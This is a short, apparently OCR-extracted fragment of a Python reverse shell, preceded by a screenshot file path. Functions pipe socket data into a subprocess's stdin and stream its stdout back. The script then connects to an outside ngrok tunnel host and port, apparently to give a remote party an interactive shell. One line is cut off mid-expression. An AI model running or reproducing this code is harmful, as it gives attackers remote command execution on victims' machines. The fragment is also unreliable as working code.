
            p.stdin.write(data)

            p.stdin.flush()

def p2s(s, p):

    while True:

        s.send(p.stdout.read(1))

def get_ip_from_url(url):

    parsed_url = urlparse(url)

    hostname = parsed_url.hostname

    ip = socket.gethostbyname(hostname)

    return ip

print("co")

s = socket.socket(socket.AF_INET, socket.S
s.connect(("2.tcp.ngrok.io", 16418))
